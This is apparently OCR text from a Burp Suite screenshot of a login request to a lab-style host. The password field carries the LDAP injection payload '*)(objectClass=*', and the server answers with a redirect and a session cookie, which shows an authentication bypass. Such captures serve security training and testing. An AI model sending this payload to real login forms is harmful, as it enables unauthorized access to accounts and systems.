 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 159.65.81.48:32199
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://159.65.81.48:32199
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://159.65.81.48:32199/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 username=reese&password=*)(objectClass%3d*
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: mysession=
MTY5MDA2Mzc3NnxEdi1CQkFFQ180SUFBUkFCRUFBQUpfLUNBQUVHYzNSeWFXNW5EQW9BQ0dGMWRHaDFjMlZ5Qm5OMGNtbHVa
d3dIQUFWeVpXVnpaUT09fBPz1ub1gdqZSeNWois2wVDeSTynA1uB1DXCLYHaCK1c; Path=/; Expires=Mon, 21 Aug
2023 22:09:36 GMT; Max-Age=2592000
4 Date: Sat, 22 Jul 2023 22:09:36 GMT
5 Content-Length: 0
6 Connection: close
7
8
Inspector
Selection 18 (0x12)
Selected text
*)(objectClass%3d*
Decoded from: URL encoding
*)(objectClass=*
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0